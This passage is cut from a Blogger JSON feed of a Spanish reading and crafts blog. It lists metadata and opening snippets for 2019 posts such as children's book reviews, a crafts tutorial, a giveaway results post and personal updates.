Sarah"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/984822620044833878\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/04\/movie-martes-un-pequeno-favor.html#comment-form","title":"12 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/984822620044833878"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/984822620044833878"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/04\/movie-martes-un-pequeno-favor.html","title":"MOVIE MARTES | Un pequeño favor, Cazafantasmas, Abracadabra"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8nI9GT0Jj89aj9HExeyvElFd8WheV7ZI_JGCSg40pG3LNnDoTDcK44b9QH1Icu_0sq_XnFX65m4Q2LLRlOv2iAg-u-qDouSceOqARbS7FzP_yjRGWRe0AUxXoFI9x9C0lC2DWAZnUudFD\/s72-c\/moviemartes2.png","height":"72","width":"72"},"thr$total":{"$t":"12"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-442993269344876418"},"published":{"$t":"2019-04-06T11:07:00.002+02:00"},"updated":{"$t":"2019-04-06T11:07:44.572+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Combel Editorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ilustrados"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Infantil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pequelectores"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"PEQUELECTORES: ¿Por qué? - Teresa Porcella y Emilio Urberuaga"},"summary":{"type":"text","$t":"\n\n\n¡Hola, amantes de la lectura! ¿Cómo estáis? Sí, hoy es sábado y, como debe ser, toca una lectura para los reyes de la casa. En esta ocasión un libro ideal para primeros lectores por la sencillez del texto, pero, sobre todo, porque está en mayúsculas y si vuestros peques están empezando a leer por esta técnica...seguid leyendo.\u0026nbsp;\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n¿Por qué? - Teresa Porcella y Emilio "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/442993269344876418\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/04\/pequelectores-por-que-teresa-porcella-y.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/442993269344876418"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/442993269344876418"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/04\/pequelectores-por-que-teresa-porcella-y.html","title":"PEQUELECTORES: ¿Por qué? - Teresa Porcella y Emilio Urberuaga"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPjfMsoZ1brq1gAwmdvKyDjRmsoOPUeTcPCbqzq83edbl_8BPR1dQU4KS-6SCuqXOF_WvGhuFWcdU_jWKqp03tvAAky_Y4FL_azHCL7oULqvJVN7KunE8CkOGMR1CKqCqNWmoQEbUs7-Xk\/s72-c\/PEQUELECTORESPORQUE.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4343954649660436087"},"published":{"$t":"2019-04-05T11:39:00.000+02:00"},"updated":{"$t":"2019-04-05T11:39:19.711+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"escritorio compartido"},{"scheme":"http://www.blogger.com/atom/ns#","term":"inspiración"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tutoriales"}],"title":{"type":"text","$t":"Mini-álbum fácil Parte 3: Decoración (Inspiración)"},"summary":{"type":"text","$t":"\n\n\n¡Hola a todos y todas!\u0026nbsp;\n\nHoy os traigo un post que os debía desde hace un montón y se trata de la última parte del mini-álbum fácil. En esta ocasión se trata de un post de inspiración en el que os muestro cómo he completado yo las páginas con diferentes materiales para que veáis que con poco podéis poner algo acorde a lo que hacéis.\n\nPor supuesto es un decoración muy sencilla, con muy "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/4343954649660436087\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/04\/mini-album-facil-parte-3-decoracion.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4343954649660436087"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4343954649660436087"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/04\/mini-album-facil-parte-3-decoracion.html","title":"Mini-álbum fácil Parte 3: Decoración (Inspiración)"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi10H5WIPTXc1JeDq1VJsDrbo6Y-qf6dyv10344PHm22vt5Ls3C3xIItp1Ujiow91maPRaqIQDy66Nz1jVjjfFmTk5uW2S_Fit6Zs19DE1Z8SbvcE9gTHzXr8_N0S8asm7BiYfT9J7PQEPU\/s72-c\/minialbumfacil3.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-3182529262897204486"},"published":{"$t":"2019-04-02T10:30:00.000+02:00"},"updated":{"$t":"2019-04-05T12:26:07.748+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"capitan´s log"}],"title":{"type":"text","$t":"Semana complicada."},"summary":{"type":"text","$t":"\n\n\n¡Hola, gente paciente!\n\n\n\nQuería disculparme porque esta semana pasada os he dejado abandonados en el blog y también he estado poco activa por redes pero he tenido una semana bastante complicada con temas familiares y de salud. Aunque el temporal de estropicios parece que se ha pasado y la cosa mejora poco a poco. Cruzad los dedos de las manos y de los pies por mi.\n\n\n\nIntentaré compensároslo "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/3182529262897204486\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/04\/semana-complicada.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3182529262897204486"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3182529262897204486"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/04\/semana-complicada.html","title":"Semana complicada."}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQMhSmIMJTQOy36h_oVdKYSYwANqQ1crpN5tf7rFwGbIrtUSTa64JIKj4WYr0YXUJ3pQnCJ8dLxTXewfDlOIBYkLlTwRiZvu1_xtuWC__uHrjaSPJaeGOeeBfLR9_meJaztCfdnQQ4WE-O\/s72-c\/semanacomplicada.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5168734517379910624"},"published":{"$t":"2019-03-24T13:00:00.000+01:00"},"updated":{"$t":"2019-03-24T13:02:21.032+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"A Fin de Cuentos Editorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fotoreseñas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ilustrados"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Infantil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pequelectores"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"PEQUELECTORES: Un Rey de quién sabe dónde - Ariel Abadi"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\nHola a todos y todas, estamos en finde y hoy nos toca\u0026nbsp; un libro especial para los reyes \nde la casa y también para los no tan reyes, porque los adultos también lo podemos disfrutar. Si os gustan las guerras de poder y las reflexiones...seguid leyendo.\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nGastón no quiere dormir - Sophie Furlaud\nEditorial: A Fin de Cuentos PVP: 14.90€\nISBN:9788494632020\u0026nbsp; Idioma: Español"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/5168734517379910624\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/pequelectores-un-rey-de-quien-sabe.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5168734517379910624"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5168734517379910624"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/pequelectores-un-rey-de-quien-sabe.html","title":"PEQUELECTORES: Un Rey de quién sabe dónde - Ariel Abadi"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0fRCgBiAjHT0ZUdgaIyRGv1Do0M2cm3bEVVHLJD8mN-TuDSIqxnJ309hmcgc22BjJQ_hs0I5rzGvjM65nHhk__khJnqssjNF0lnGDqiVusHkZfNuRPij3Dtezy8qKksTqngk6C75gBi_s\/s72-c\/UNREYDEQUIENSABEDONDERESENA.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-3764904229610521127"},"published":{"$t":"2019-03-20T17:25:00.004+01:00"},"updated":{"$t":"2019-03-20T17:27:16.704+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"capitan´s log"}],"title":{"type":"text","$t":"500´s Party: Preguntas y Respuestas"},"summary":{"type":"text","$t":"\nHace como un mes llegamos a los 500 seguidores en el blog y os pedí que lo celebrásemos con un preguntas y respuestas. Como ya han pasado unas cuantas semanas y no creo que os de por preguntarme nada más, vamos allá con vuestras inquietudes.\n\n\n\n\n\n\n\n\n¿De dónde sacaste el nombre del blog?\n\nHace muchos muchos años...casi en otra vida, yo era la Webmaster y CM de una web sobre Orlando Bloom que "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/3764904229610521127\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/500s-party-preguntas-y-respuestas.html#comment-form","title":"10 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3764904229610521127"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3764904229610521127"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/500s-party-preguntas-y-respuestas.html","title":"500´s Party: Preguntas y Respuestas"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2CzGxhpEgdb-83lGZqF0icfqcdMDmwrVq8N2goWMOdPoinV0ratJXW7Ph2Dh8d2avzfzKoyI83aFowIRxcoRvX2vSVry3d2Y__TRMEKxavPcSOiRdS78FS9SKoG9CDx_6bsH5lbs7KKA4\/s72-c\/500PARTY.png","height":"72","width":"72"},"thr$total":{"$t":"10"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-3574988116928803919"},"published":{"$t":"2019-03-18T11:15:00.000+01:00"},"updated":{"$t":"2019-03-20T16:41:20.527+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"el escaparate"}],"title":{"type":"text","$t":"El Escaparate | El Buen Dictador II + Regalo del autor"},"summary":{"type":"text","$t":"Hoy os traigo una novedad interesante de un autor indi que seguramente os pueda gustar.\n\n\n\n\n\n¿Queréis saber de qué va?¿Qué regalo nos hace el autor? Pues no os perdáis el resto del post y seguid leyendo.\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nEl Buen Dictador II: La expansion - Gonçalo JN Dias\nPáginas: 170 PVP: 9.97 € \nISBN:\u0026nbsp; 978-1796445404\u0026nbsp; Catálogo: Ficción\nFecha de lanzamiento 15\/03\/19 \n\nSinopsis:"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/3574988116928803919\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/el-escaparate-el-buen-dictador-ii.html#comment-form","title":"8 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3574988116928803919"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3574988116928803919"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/el-escaparate-el-buen-dictador-ii.html","title":"El Escaparate | El Buen Dictador II + Regalo del autor"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKwXTyRHTCpYCpXrqSASloTSlRpOtruZLZIqZRnC38NuTQyz7twDnh_Og75gf7FxAdYyznTdZU5rhFmczjQ7-YVxTqtOeOtjUH4faXzvmIUPesYcj3RL2KyntxchRGKVJ7ZimgUq0NW3Kg\/s72-c\/ESCAPARATEELBUENDICTADOR2.png","height":"72","width":"72"},"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-1887231132610554503"},"published":{"$t":"2019-03-18T10:36:00.000+01:00"},"updated":{"$t":"2019-03-18T11:15:37.585+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ediciones Kiwi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"el escaparate"}],"title":{"type":"text","$t":"El Escaparate | Ediciones Kiwi Marzo (I)"},"summary":{"type":"text","$t":"\nHoy sale a la venta esta novedad de Ediciones Kiwi. Disponible en formato \ne-book y también en papel. Nos toca un poquito románticos con Carol S. Brown.\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nLa portada la verdad es bonita y parece dar un poco de calma. ¿Queréis saber de qué \nva el argumento? Pues seguid leyendo para saber más:\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nJaque al Lord - Carol S. "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/1887231132610554503\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/el-escaparate-ediciones-kiwi-marzo-i.html#comment-form","title":"1 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/1887231132610554503"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/1887231132610554503"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/el-escaparate-ediciones-kiwi-marzo-i.html","title":"El Escaparate | Ediciones Kiwi Marzo (I)"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqZT-2-n_cXQl9dvgdE0B6Hcq8y78LguaKaljRvbT3PdY_HRwzh6lMzgsP29qb23_3Oz_wmoofa2-nIgfXrMW7WbqB4Xfpsfy9yxUBKA7YmA4LCsO8tBT30geq74vl2fHnCFFjDqRRxbhz\/s72-c\/escaparatekiwimarzo1.png","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-3226174109159906853"},"published":{"$t":"2019-03-17T20:27:00.000+01:00"},"updated":{"$t":"2019-03-17T20:27:17.812+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ediciones SM"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ilustrados"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Infantil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pequelectores"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"PEQUELECTORES: Gastón no quiere dormir - Sophie Furlaud"},"summary":{"type":"text","$t":"\n\n\nHola a todos y todas, sí, lo se, hoy NO es sábado pero nos toca una\n reseña pero ayer tuve lío y esta reseña no puede esperar, la quería haber subido el jueves pero estaba enfermísima (faringitis y otitis) y ahora que estoy mejor, pues al lío. Es un libro especial para los reyes de la casa, en esta ocasión es uno de \nesos libros que nos ayudan a fijar rutinas.\u0026nbsp;\n\n\n\n\n\n\n\n\n\n\n\n\nGastón no "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/3226174109159906853\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/pequelectores-gaston-no-quiere-dormir.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3226174109159906853"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3226174109159906853"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/pequelectores-gaston-no-quiere-dormir.html","title":"PEQUELECTORES: Gastón no quiere dormir - Sophie Furlaud"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrvcdobdKarMc9O_iajMFcE0WKvfsncsEHtLSf9E0bS4PBxmC_qVn_1ND1ohwUBtv-_ZAkeYv1PVJFFTbkVBBvDMQORfe_zty_QnIpSlH64Tf9JoHEQQREp02JXYoDnEsTKbqmnfz2qiCS\/s72-c\/RESENAGASTONNOQUIEREDORMIR.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-2822164362863285077"},"published":{"$t":"2019-03-13T22:08:00.002+01:00"},"updated":{"$t":"2019-03-13T22:08:36.794+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sorteos"}],"title":{"type":"text","$t":"Ganadores del Sorteo 8º Aniversario"},"summary":{"type":"text","$t":"\n\n\nEl sorteo ha finalizado hace unos días aunque no he podido deciros nada hasta hoy por líos diversos personales y de salud. Pero bueno, ya estamos aquí y tengo a los ganadores. ¿Queréis saber si os ha tocado? Pues seguid leyendo.\n\n\n\n\nAnte todo, muchas gracias a todos los que habéis participado en este sorteo y a todos los que habéis dejado mensajes y comentarios en el post del 8º Aniversario. \n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/2822164362863285077\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/ganadores-del-sorteo-8-aniversario.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/2822164362863285077"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/2822164362863285077"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/ganadores-del-sorteo-8-aniversario.html","title":"Ganadores del Sorteo 8º Aniversario"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzrcEhVnCTkPVGFAWdUhNnGWfI3QZ6DstF6SkWGk_xMKgv4ckBei9sSviD1oF3UMDKCae6YgIdak-OSKG-dzm8Nxx4mMh7ChXHrdF3UR0NRkXLbbwJUAKV7d64nrIB8SynJy7xW6AjhDD9\/s72-c\/resultadossorteo8aniversario.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-8069095066133913410"},"published":{"$t":"2019-03-10T13:40:00.000+01:00"},"updated":{"$t":"2019-03-10T13:53:21.197+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sunday´s coffee"}],"title":{"type":"text","$t":"Sunday´s Coffee #25"},"summary":{"type":"text","$t":"\n\n\n¡Hola, hola! ¿Qué tal estáis todos? Pues yo aquí de domingo total, aunque casi sin dormir que los peques me han dado una noche toledana, por no variar.\u0026nbsp;\n\n\n\nEn fin, ¿qué me decís?¿nos tomamos un café y os cuento qué tal el mes de Febrero?\n\n\n\nAsí estoy yo que ni con la cafetera entera me mantengo despierta\n\n\nDesde el último café que lo he tenido que releer porque ya no sé ni lo que os había"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/8069095066133913410\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/sundays-coffee-25.html#comment-form","title":"12 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8069095066133913410"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8069095066133913410"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/sundays-coffee-25.html","title":"Sunday´s Coffee 